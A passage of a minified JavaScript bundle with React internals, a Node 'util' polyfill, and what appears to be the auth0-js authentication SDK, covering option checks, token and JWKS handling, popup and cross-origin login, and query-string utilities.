null;o._pendingCallbacks?o._pendingCallbacks.push(e):o._pendingCallbacks=[e],r(o)},enqueueCallbackInternal:function(t,e){t._pendingCallbacks?t._pendingCallbacks.push(e):t._pendingCallbacks=[e],r(t)},enqueueForceUpdate:function(t){var e=i(t,"forceUpdate");e&&(e._pendingForceUpdate=!0,r(e))},enqueueReplaceState:function(t,e,n){var o=i(t,"replaceState");o&&(o._pendingStateQueue=[e],o._pendingReplaceState=!0,void 0!==n&&null!==n&&(c.validateCallback(n,"replaceState"),o._pendingCallbacks?o._pendingCallbacks.push(n):o._pendingCallbacks=[n]),r(o))},enqueueSetState:function(t,e){var n=i(t,"setState");if(n){(n._pendingStateQueue||(n._pendingStateQueue=[])).push(e),r(n)}},enqueueElementInternal:function(t,e,n){t._pendingElement=e,t._context=n,r(t)},validateCallback:function(t,e){t&&"function"!=typeof t&&a("122",e,o(t))}});t.exports=c},function(t,e,n){"use strict";var r=function(t){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,r,o){MSApp.execUnsafeLocalFunction(function(){return t(e,n,r,o)})}:t};t.exports=r},function(t,e,n){"use strict";function r(t){var e,n=t.keyCode;return"charCode"in t?0===(e=t.charCode)&&13===n&&(e=13):e=n,e>=32||13===e?e:0}t.exports=r},function(t,e,n){"use strict";function r(t){var e=this,n=e.nativeEvent;if(n.getModifierState)return n.getModifierState(t);var r=i[t];return!!r&&!!n[r]}function o(t){return r}var i={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};t.exports=o},function(t,e,n){"use strict";function r(t){var e=t.target||t.srcElement||window;return e.correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}t.exports=r},function(t,e,n){"use strict";function r(t,e){if(!i.canUseDOM||e&&!("addEventListener"in document))return!1;var n="on"+t,r=n in document;if(!r){var a=document.createElement("div");a.setAttribute(n,"return;"),r="function"==typeof a[n]}return!r&&o&&"wheel"===t&&(r=document.implementation.hasFeature("Events.wheel","3.0")),r}var o,i=n(13);i.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0),t.exports=r},function(t,e,n){"use strict";function r(t,e){var n=null===t||t===!1,r=null===e||e===!1;if(n||r)return n===r;var o=typeof t,i=typeof e;return"string"===o||"number"===o?"string"===i||"number"===i:"object"===i&&t.type===e.type&&t.key===e.key}t.exports=r},function(t,e,n){"use strict";var r=(n(7),n(26)),o=(n(6),r);t.exports=o},function(t,e,n){"use strict";function r(t,e){return t===e?0!==t||0!==e||1/t==1/e:t!==t&&e!==e}function o(t,e){if(r(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),o=Object.keys(e);if(n.length!==o.length)return!1;for(var a=0;a<n.length;a++)if(!i.call(e,n[a])||!r(t[n[a]],e[n[a]]))return!1;return!0}var i=Object.prototype.hasOwnProperty;t.exports=o},function(t,e,n){(function(t,r){function o(t,n){var r={seen:[],stylize:a};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),h(n)?r.showHidden=n:n&&e._extend(r,n),I(r.showHidden)&&(r.showHidden=!1),I(r.depth)&&(r.depth=2),I(r.colors)&&(r.colors=!1),I(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=i),u(r,t,r.depth)}function i(t,e){var n=o.styles[e];return n?"["+o.colors[n][0]+"m"+t+"["+o.colors[n][1]+"m":t}function a(t,e){return t}function s(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}function u(t,n,r){if(t.customInspect&&n&&v(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,t);return D(o)||(o=u(t,o,r)),o}var i=c(t,n);if(i)return i;var a=Object.keys(n),h=s(a);if(t.showHidden&&(a=Object.getOwnPropertyNames(n)),z(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return l(n);if(0===a.length){if(v(n)){var f=n.name?": "+n.name:"";return t.stylize("[Function"+f+"]","special")}if(m(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(L(n))return t.stylize(Date.prototype.toString.call(n),"date");if(z(n))return l(n)}var y="",N=!1,j=["{","}"];if(d(n)&&(N=!0,j=["[","]"]),v(n)){y=" [Function"+(n.name?": "+n.name:"")+"]"}if(m(n)&&(y=" "+RegExp.prototype.toString.call(n)),L(n)&&(y=" "+Date.prototype.toUTCString.call(n)),z(n)&&(y=" "+l(n)),0===a.length&&(!N||0==n.length))return j[0]+y+j[1];if(r<0)return m(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special");t.seen.push(n);var I;return I=N?p(t,n,r,h,a):a.map(function(e){return M(t,n,r,h,e,N)}),t.seen.pop(),g(I,y,j)}function c(t,e){if(I(e))return t.stylize("undefined","undefined");if(D(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}return N(e)?t.stylize(""+e,"number"):h(e)?t.stylize(""+e,"boolean"):f(e)?t.stylize("null","null"):void 0}function l(t){return"["+Error.prototype.toString.call(t)+"]"}function p(t,e,n,r,o){for(var i=[],a=0,s=e.length;a<s;++a)E(e,String(a))?i.push(M(t,e,n,r,String(a),!0)):i.push("");return o.forEach(function(o){o.match(/^\d+$/)||i.push(M(t,e,n,r,o,!0))}),i}function M(t,e,n,r,o,i){var a,s,c;if(c=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]},c.get?s=c.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):c.set&&(s=t.stylize("[Setter]","special")),E(r,o)||(a="["+o+"]"),s||(t.seen.indexOf(c.value)<0?(s=f(n)?u(t,c.value,null):u(t,c.value,n-1),s.indexOf("\n")>-1&&(s=i?s.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+s.split("\n").map(function(t){return"   "+t}).join("\n"))):s=t.stylize("[Circular]","special")),I(a)){if(i&&o.match(/^\d+$/))return s;a=JSON.stringify(""+o),a.match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=t.stylize(a,"string"))}return a+": "+s}function g(t,e,n){var r=0;return t.reduce(function(t,e){return r++,e.indexOf("\n")>=0&&r++,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60?n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1]:n[0]+e+" "+t.join(", ")+" "+n[1]}function d(t){return Array.isArray(t)}function h(t){return"boolean"==typeof t}function f(t){return null===t}function y(t){return null==t}function N(t){return"number"==typeof t}function D(t){return"string"==typeof t}function j(t){return"symbol"==typeof t}function I(t){return void 0===t}function m(t){return w(t)&&"[object RegExp]"===T(t)}function w(t){return"object"==typeof t&&null!==t}function L(t){return w(t)&&"[object Date]"===T(t)}function z(t){return w(t)&&("[object Error]"===T(t)||t instanceof Error)}function v(t){return"function"==typeof t}function b(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||void 0===t}function T(t){return Object.prototype.toString.call(t)}function C(t){return t<10?"0"+t.toString(10):t.toString(10)}function k(){var t=new Date,e=[C(t.getHours()),C(t.getMinutes()),C(t.getSeconds())].join(":");return[t.getDate(),A[t.getMonth()],e].join(" ")}function E(t,e){return Object.prototype.hasOwnProperty.call(t,e)}var x=/%[sdj%]/g;e.format=function(t){if(!D(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(o(arguments[n]));return e.join(" ")}for(var n=1,r=arguments,i=r.length,a=String(t).replace(x,function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(t){return"[Circular]"}default:return t}}),s=r[n];n<i;s=r[++n])a+=f(s)||!w(s)?" "+s:" "+o(s);return a},e.deprecate=function(n,o){function i(){if(!a){if(r.throwDeprecation)throw new Error(o);r.traceDeprecation?console.trace(o):console.error(o),a=!0}return n.apply(this,arguments)}if(I(t.process))return function(){return e.deprecate(n,o).apply(this,arguments)};if(r.noDeprecation===!0)return n;var a=!1;return i};var O,S={};e.debuglog=function(t){if(I(O)&&(O=n.i({NODE_ENV:"production"}).NODE_DEBUG||""),t=t.toUpperCase(),!S[t])if(new RegExp("\\b"+t+"\\b","i").test(O)){var o=r.pid;S[t]=function(){var n=e.format.apply(e,arguments);console.error("%s %d: %s",t,o,n)}}else S[t]=function(){};return S[t]},e.inspect=o,o.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},o.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=d,e.isBoolean=h,e.isNull=f,e.isNullOrUndefined=y,e.isNumber=N,e.isString=D,e.isSymbol=j,e.isUndefined=I,e.isRegExp=m,e.isObject=w,e.isDate=L,e.isError=z,e.isFunction=v,e.isPrimitive=b,e.isBuffer=n(332);var A=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];e.log=function(){console.log("%s - %s",k(),e.format.apply(e,arguments))},e.inherits=n(331),e._extend=function(t,e){if(!e||!w(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t}}).call(e,n(14),n(41))},function(t,e,n){"use strict";var r=n(193),o=n(99);o.a,r.a;e.a=r.a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(104),s=n(179),u=function(t){function e(i,u,c){r(this,e);var l=o(this,t.call(this,i,u,c,s.a));return n.i(a.a)(),l}return i(e,t),e}(a.b);e.a=u,u.version="11.15.0"},function(t,e,n){"use strict";(function(t){function n(t,e){return t(e={exports:{}},e.exports),e.exports}function r(t){return null!==t&&"object"==typeof t}function o(t){if(t)return i(t)}function i(t){for(var e in o.prototype)t[e]=o.prototype[e];return t}function a(t){if(t)return s(t)}function s(t){for(var e in a.prototype)t[e]=a.prototype[e];return t}function u(){this._defaults=[]}function c(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===t[e-2]?2:"="===t[e-1]?1:0}function l(t){return 3*t.length/4-c(t)}function p(t){var e,n,r,o,i,a,s=t.length;i=c(t),a=new be(3*s/4-i),r=i>0?s-4:s;var u=0;for(e=0,n=0;e<r;e+=4,n+=3)o=ve[t.charCodeAt(e)]<<18|ve[t.charCodeAt(e+1)]<<12|ve[t.charCodeAt(e+2)]<<6|ve[t.charCodeAt(e+3)],a[u++]=o>>16&255,a[u++]=o>>8&255,a[u++]=255&o;return 2===i?(o=ve[t.charCodeAt(e)]<<2|ve[t.charCodeAt(e+1)]>>4,a[u++]=255&o):1===i&&(o=ve[t.charCodeAt(e)]<<10|ve[t.charCodeAt(e+1)]<<4|ve[t.charCodeAt(e+2)]>>2,a[u++]=o>>8&255,a[u++]=255&o),a}function M(t){return ze[t>>18&63]+ze[t>>12&63]+ze[t>>6&63]+ze[63&t]}function g(t,e,n){for(var r,o=[],i=e;i<n;i+=3)r=(t[i]<<16)+(t[i+1]<<8)+t[i+2],o.push(M(r));return o.join("")}function d(t){for(var e,n=t.length,r=n%3,o="",i=[],a=0,s=n-r;a<s;a+=16383)i.push(g(t,a,a+16383>s?s:a+16383));return 1===r?(e=t[n-1],o+=ze[e>>2],o+=ze[e<<4&63],o+="=="):2===r&&(e=(t[n-2]<<8)+t[n-1],o+=ze[e>>10],o+=ze[e>>4&63],o+=ze[e<<2&63],o+="="),i.push(o),i.join("")}function h(t){var e=t.length%4;return 0===e?t:t+new Array(4-e+1).join("=")}function f(t){for(var e=new Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}function y(t){for(var e="",n=0;n<t.length;n++)e+=String.fromCharCode(t[n]);return e}function N(t){return Ee.fromByteArray(f(t)).replace(/\+/g,"-").replace(/\//g,"_")}function D(t){return t=h(t).replace(/-/g,"+").replace(/_/g,"/"),y(Ee.toByteArray(t))}function j(t,e,n,r){if(n="array"===n?"object":n,t&&typeof t[e]!==n)throw new Error(r)}function I(t,e,n){if(typeof t!==e)throw new Error(n)}function m(t,e,n){if(-1===e.indexOf(t))throw new Error(n)}function w(t,e,n){if(e.optional&&!t||I(t,e.type,e.message),"object"===e.type&&n)for(var r=Object.keys(n),o=0;o<r.length;o++){var i=r[o];n[i].optional&&!t[i]||n[i].condition&&!n[i].condition(t)||(j(t,i,n[i].type,n[i].message),n[i].values&&m(t[i],n[i].values,n[i].value_message))}}function L(t){return this.supportsIsArray()?Array.isArray(t):"[object Array]"===Se.call(t)}function z(){return null!=Array.isArray}function v(){return Object.assign?Object.assign:b}function b(t){if(null==t)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var o=Object.keys(Object(r)),i=0,a=o.length;i<a;i++){var s=o[i],u=Object.getOwnPropertyDescriptor(r,s);void 0!==u&&u.enumerable&&(e[s]=r[s])}}return e}function T(t,e){return e.reduce(function(e,n){return t[n]&&(e[n]=t[n]),e},{})}function C(t,e){var n=[];for(var r in t)-1===e.indexOf(r)&&n.push(r);return n}function k(t){var e=[];for(var n in t)e.push(t[n]);return e}function E(){var t=k(arguments);return t.unshift({}),Ue.get().apply(void 0,t)}function x(t,e){return{base:e?T(t,e):t,with:function(t,e){return t=e?T(t,e):t,E(this.base,t)}}}function O(t,e){return Object.keys(t).reduce(function(n,r){return-1===e.indexOf(r)&&(n[r]=t[r]),n},{})}function S(t){for(var e,n="",r=0,o=!0,i=!0;r<t.length;)e=t.charCodeAt(r),!i&&e>=65&&e<=90||!o&&e>=48&&e<=57?(n+="_",n+=t[r].toLowerCase()):n+=t[r].toLowerCase(),o=e>=48&&e<=57,i=e>=65&&e<=90,r++;return n}function A(t){var e=t.split("_");return e.reduce(function(t,e){return t+e.charAt(0).toUpperCase()+e.slice(1)},e.shift())}function U(t,e){return"object"!=typeof t||Ae.isArray(t)||null===t?t:(e=e||[],Object.keys(t).reduce(function(n,r){return n[-1===e.indexOf(r)?S(r):r]=U(t[r]),n},{}))}function _(t,e,n){return"object"!=typeof t||Ae.isArray(t)||null===t?t:(e=e||[],n=n||{},Object.keys(t).reduce(function(r,o){var i=-1===e.indexOf(o)?A(o):o;return r[i]=_(t[i]||t[o],[],n),n.keepOriginal&&(r[o]=_(t[o],[],n)),r},{}))}function Y(t){var e=t.match(/^(https?:|file:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function Q(t){if(t){var e=Y(t),n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}}function B(t,e){var n=E(t);return t[e]&&(n[e]=t[e].trim()),n}function P(t,e){return e.reduce(B,t)}function R(t){return P(t,["username","email","phoneNumber"])}function G(t){this.request=t,this.method=t.method,this.url=t.url,this.body=t._data,this.headers=t._header}function Z(t){this.request=t}function H(t){this._sendTelemetry=!1!==t._sendTelemetry||t._sendTelemetry,this._telemetryInfo=t._telemetryInfo||null,this._timesToRetryFailedRequests=t._timesToRetryFailedRequests,this.headers=t.headers||{},this._universalLoginPage=t.universalLoginPage}function W(t){F().location=t}function V(){return F().document}function F(){return window}function J(){var t=F().location,e=t.origin;return e||(e=_e.getOriginFromUrl(t.href)),e}function q(){}function X(){}function K(t){this.disableWarnings=t.disableWarnings}function $(t){if(this.warn=new K({}),this.storage=new X,!0===t.__tryLocalStorageFirst)try{var e=Ye.getWindow().localStorage;e&&(this.storage=e)}catch(t){this.warn.warning(t),this.warn.warning("Can't use localStorage. Using CookieStorage instead.")}}function tt(t){this.handler=new $(t)}function et(t){this.storage=new tt(t)}function nt(t,e){return{error:t,errorDescription:e}}function rt(t){return nt("invalid_token",t)}function ot(t,e){return(e=e||{}).ignoreCasing=!!e.ignoreCasing&&e.ignoreCasing,function(n,r){var o;return n||r?(!n&&r.err&&(n=r.err,r=null),!n&&r.error&&(n=r,r=null),n?(o={original:n},n.response&&n.response.statusCode&&(o.statusCode=n.response.statusCode),n.response&&n.response.statusText&&(o.statusText=n.response.statusText),n.response&&n.response.body&&(n=n.response.body),n.err&&(n=n.err),o.code=n.code||n.error||n.error_code||n.status||null,o.description=n.errorDescription||n.error_description||n.description||n.error||n.details||n.err||null,e.forceLegacyError&&(o.error=o.code,o.error_description=o.description),n.name&&(o.name=n.name),n.policy&&(o.policy=n.policy),t(o)):!r.type||"text/html"!==r.type&&"text/plain"!==r.type?e.ignoreCasing?t(null,r.body||r):t(null,_e.toCamelCase(r.body||r,[],{keepOriginal:e.keepOriginalCasing})):t(null,r.text)):t(Be.buildResponse("generic_error","Something went wrong"))}}function it(t,e){var n=_e.getKeysNotIn(e,Re);return n.length>0&&t.warning("Following parameters are not allowed on the `/authorize` endpoint: ["+n.join(",")+"]"),e}function at(t,e){return _e.pick(e,Pe)}function st(t,e){if(this.n=null,this.e=0,!(null!=t&&null!=e&&t.length>0&&e.length>0))throw new Error("Invalid key data");this.n=new Je(t,16),this.e=parseInt(e,16)}function ut(t){for(var e in qe){var n=qe[e],r=n.length;if(t.substring(0,r)===n)return{alg:e,hash:t.substring(r)}}return[]}function ct(t){var e=t.length%4;return 0===e?t:t+new Array(4-e+1).join("=")}function lt(t){for(var e="",n=0;n<t.length;n++)e+=String.fromCharCode(t[n]);return e}function pt(t){for(var e=new Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}function Mt(t){for(var e="",n=0;n<t.length;n++){var r=t[n].toString(16);e+=2===r.length?r:"0"+r}return e}function gt(t){return Ee.fromByteArray(pt(encodeURIComponent(t).replace(/%([0-9A-F]{2})/g,function(t,e){return String.fromCharCode("0x"+e)}))).replace(/\+/g,"-").replace(/\//g,"_")}function dt(t){return t=ct(t).replace(/\-/g,"+").replace(/_/g,"/"),decodeURIComponent(lt(Ee.toByteArray(t)).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join(""))}function ht(t){return Mt(Ee.toByteArray(ct(t)))}function ft(t){var e={"+":"-","/":"_","=":""};return t.replace(/[+\/=]/g,function(t){return e[t]})}function yt(t){return{modulus:$e.decodeToHEX(t.n),exp:$e.decodeToHEX(t.e)}}function Nt(t,e){var n=t.jwksURI||tn(t.iss,".well-known","jwks.json");return Ie.get(n).end(function(n,r){var o,i,a=null;if(n)return e(n);for(o=0;o<r.body.keys.length&&null===a;o++)(i=r.body.keys[o]).kid===t.kid&&(a=i);return e(null,yt(a))})}function Dt(t){this.name="ConfigurationError",this.message=t||""}function jt(t){this.name="TokenValidationError",this.message=t||""}function It(){}function mt(t){var e=t||{};if(this.jwksCache=e.jwksCache||new rn,this.expectedAlg=e.expectedAlg||"RS256",this.issuer=e.issuer,this.audience=e.audience,this.leeway=e.leeway||0,this.__disableExpirationCheck=e.__disableExpirationCheck||!1,this.jwksURI=e.jwksURI,this.leeway<0||this.leeway>60)throw new nn.ConfigurationError("The leeway should be positive and lower than a minute.");if(-1===on.indexOf(this.expectedAlg))throw new nn.ConfigurationError("Algorithm "+this.expectedAlg+" is not supported. (Expected algs: ["+on.join(",")+"])")}function wt(t,e){this.plugins=e;for(var n=0;n<this.plugins.length;n++){if(this.plugins[n].version!==Oe.raw){var r="";throw this.plugins[n].constructor&&this.plugins[n].constructor.name&&(r=this.plugins[n].constructor.name),new Error("Plugin "+r+" version ("+this.plugins[n].version+") is not compatible with the SDK version ("+Oe.raw+")")}this.plugins[n].setWebAuth(t)}}function Lt(t){var e=new Uint8Array(t),n=[],r="0123456789ABCDEFGHIJKLMNOPQRSTUVXYZabcdefghijklmnopqrstuvwxyz-._~",o=Ye.getWindow().crypto||Ye.getWindow().msCrypto;if(!o)return null;for(var i=o.getRandomValues(e),a=0;a<i.length;a++)n.push(r[i[a]%r.length]);return n.join("")}function zt(t){var e=t.transaction||{};this.namespace=e.namespace||ln,this.keyLength=e.keyLength||32,this.storage=new tt(t),this.options=t}function vt(t){if(this.url=t.url,this.callback=t.callback,this.timeout=t.timeout||6e4,this.timeoutCallback=t.timeoutCallback||null,this.eventListenerType=t.eventListenerType||"message",this.iframe=null,this.timeoutHandle=null,this._destroyTimeout=null,this.transientMessageEventListener=null,this.proxyEventListener=null,this.eventValidator=t.eventValidator||{isValid:function(){return!0}},"function"!=typeof this.callback)throw new Error("options.callback must be a function")}function bt(t,e,n){new vt({url:t,eventListenerType:"message",callback:function(t){n(null,t)},timeout:e.timeout,eventValidator:{isValid:function(t){return"authorization_response"===t.event.data.type&&e.state===t.event.data.response.state}},timeoutCallback:function(){n({error:"timeout",error_description:"Timeout during executing web_message communication",state:e.state})}}).init()}function Tt(t){this.webAuth=t,this.warn=new K(t.baseOptions)}function Ct(t,e){this.webAuth=t,this.baseOptions=e,this.request=new H(e),this.webMessageHandler=new Tt(t),this.storage=new tt(e)}function kt(t){var e=("&"+Ye.getWindow().location.hash.substring(1)).split("&"+t+"=");if(2===e.length)return e.pop().split("&").shift()}function Et(t,e){return["co/verifier",encodeURIComponent(t),encodeURIComponent(e)].join("/")}function xt(t,e){try{var n=t.getItem(e);return t.removeItem(e),n||""}catch(t){return""}}function Ot(t,e){this.webAuth=t,this.baseOptions=e,this.crossOriginAuthentication=new Ct(t,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function St(t){/^https?:\/\//.test(t)||(t=window.location.href);var e=/^(https?:\/\/[-_a-zA-Z.0-9:]+)/.exec(t);return e?e[1]:t}function At(){this._current_popup=null}function Ut(t,e){this.baseOptions=e,this.baseOptions.popupOrigin=e.popupOrigin,this.client=t.client,this.webAuth=t,this.transactionManager=new zt(this.baseOptions),this.crossOriginAuthentication=new Ct(t,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function _t(t){this.authenticationUrl=t.authenticationUrl,this.timeout=t.timeout||6e4,this.handler=null,this.postMessageDataType=t.postMessageDataType||!1,this.postMessageOrigin=t.postMessageOrigin||Ye.getWindow().location.origin||Ye.getWindow().location.protocol+"//"+Ye.getWindow().location.hostname+(Ye.getWindow().location.port?":"+Ye.getWindow().location.port:"")}function Yt(t){this.baseOptions=t,this.request=new H(t),this.transactionManager=new zt(this.baseOptions)}function Qt(t,e){this.baseOptions=e,this.client=t,this.baseOptions.universalLoginPage=!0,this.request=new H(this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function Bt(t){Ae.check(t,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},clientID:{type:"string",message:"clientID option is required"},responseType:{optional:!0,type:"string",message:"responseType is not valid"},responseMode:{optional:!0,type:"string",message:"responseMode is not valid"},redirectUri:{optional:!0,type:"string",message:"redirectUri is not valid"},scope:{optional:!0,type:"string",message:"scope is not valid"},audience:{optional:!0,type:"string",message:"audience is not valid"},popupOrigin:{optional:!0,type:"string",message:"popupOrigin is not valid"},leeway:{optional:!0,type:"number",message:"leeway is not valid"},plugins:{optional:!0,type:"array",message:"plugins is not valid"},_disableDeprecationWarnings:{optional:!0,type:"boolean",message:"_disableDeprecationWarnings option is not valid"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"},_timesToRetryFailedRequests:{optional:!0,type:"number",message:"_timesToRetryFailedRequests option is not valid"}}),t.overrides&&Ae.check(t.overrides,{type:"object",message:"overrides option is not valid"},{__tenant:{optional:!0,type:"string",message:"__tenant option is required"},__token_issuer:{optional:!0,type:"string",message:"__token_issuer option is required"},__jwks_uri:{optional:!0,type:"string",message:"__jwks_uri is required"}}),this.baseOptions=t,this.baseOptions.plugins=new wt(this,this.baseOptions.plugins||[]),this.baseOptions._sendTelemetry=!1!==this.baseOptions._sendTelemetry||this.baseOptions._sendTelemetry,this.baseOptions._timesToRetryFailedRequests=t._timesToRetryFailedRequests?parseInt(t._timesToRetryFailedRequests,0):0,this.baseOptions.tenant=this.baseOptions.overrides&&this.baseOptions.overrides.__tenant||this.baseOptions.domain.split(".")[0],this.baseOptions.token_issuer=this.baseOptions.overrides&&this.baseOptions.overrides.__token_issuer||"https://"+this.baseOptions.domain+"/",this.baseOptions.jwksURI=this.baseOptions.overrides&&this.baseOptions.overrides.__jwks_uri,this.transactionManager=new zt(this.baseOptions),this.client=new Zt(this.baseOptions),this.redirect=new Ot(this,this.baseOptions),this.popup=new Ut(this,this.baseOptions),this.crossOriginAuthentication=new Ct(this,this.baseOptions),this.webMessageHandler=new Tt(this),this._universalLogin=new Qt(this,this.baseOptions),this.ssodataStorage=new et(this.baseOptions)}function Pt(t,e,n){return{accessToken:t.access_token||null,idToken:t.id_token||null,idTokenPayload:n||null,appState:e||null,refreshToken:t.refresh_token||null,state:t.state||null,expiresIn:t.expires_in?parseInt(t.expires_in,10):null,tokenType:t.token_type||null,scope:t.scope||null}}function Rt(t,e){this.baseOptions=e,this.request=t}function Gt(t,e){this.baseOptions=e,this.request=t}function Zt(t,e){2===arguments.length?this.auth0=t:e=t,Ae.check(e,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},clientID:{type:"string",message:"clientID option is required"},responseType:{optional:!0,type:"string",message:"responseType is not valid"},responseMode:{optional:!0,type:"string",message:"responseMode is not valid"},redirectUri:{optional:!0,type:"string",message:"redirectUri is not valid"},scope:{optional:!0,type:"string",message:"scope is not valid"},audience:{optional:!0,type:"string",message:"audience is not valid"},_disableDeprecationWarnings:{optional:!0,type:"boolean",message:"_disableDeprecationWarnings option is not valid"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"}}),this.baseOptions=e,this.baseOptions._sendTelemetry=!1!==this.baseOptions._sendTelemetry||this.baseOptions._sendTelemetry,this.baseOptions.rootUrl="https://"+this.baseOptions.domain,this.request=new H(this.baseOptions),this.passwordless=new Rt(this.request,this.baseOptions),this.dbConnection=new Gt(this.request,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings}),this.ssodataStorage=new et(this.baseOptions)}function Ht(t){Ae.check(t,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},token:{type:"string",message:"token option is required"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"}}),this.baseOptions=t,this.baseOptions.headers={Authorization:"Bearer "+this.baseOptions.token},this.request=new H(this.baseOptions),this.baseOptions.rootUrl=Vt("https://"+this.baseOptions.domain,"api","v2")}var Wt="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},Vt=n(function(t){var e,n;e=Wt,n=function(){return function(){return function(t){var e=[];if(t[0].match(/^[^\/:]+:\/*$/)&&t.length>1){var n=t.shift();t[0]=n+t[0]}t[0].match(/^file:\/\/\//)?t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1:///"):t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1://");for(var r=0;r<t.length;r++){var o=t[r];if("string"!=typeof o)throw new TypeError("Url must be a string. Received "+o);""!==o&&(r>0&&(o=o.replace(/^[\/]+/,"")),o=r<t.length-1?o.replace(/[\/]+$/,""):o.replace(/[\/]+$/,"/"),e.push(o))}var i=e.join("/"),a=(i=i.replace(/\/(\?|&|#[^!])/g,"$1")).split("?");return i=a.shift()+(a.length>0?"?":"")+a.join("&")}("object"==typeof arguments[0]?arguments[0]:[].slice.call(arguments))}},t.exports?t.exports=n():e.urljoin=n()}),Ft=n(function(t,e){var n=Object.prototype.hasOwnProperty,r=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}();e.arrayToObject=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},e.merge=function(t,r,o){if(!r)return t;if("object"!=typeof r){if(Array.isArray(t))t.push(r);else{if("object"!=typeof t)return[t,r];(o.plainObjects||o.allowPrototypes||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if("object"!=typeof t)return[t].concat(r);var i=t;return Array.isArray(t)&&!Array.isArray(r)&&(i=e.arrayToObject(t,o)),Array.isArray(t)&&Array.isArray(r)?(r.forEach(function(r,i){n.call(t,i)?t[i]&&"object"==typeof t[i]?t[i]=e.merge(t[i],r,o):t.push(r):t[i]=r}),t):Object.keys(r).reduce(function(t,n){var i=r[n];return Object.prototype.hasOwnProperty.call(t,n)?t[n]=e.merge(t[n],i,o):t[n]=i,t},i)},e.decode=function(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(e){return t}},e.encode=function(t){if(0===t.length)return t;for(var e="string"==typeof 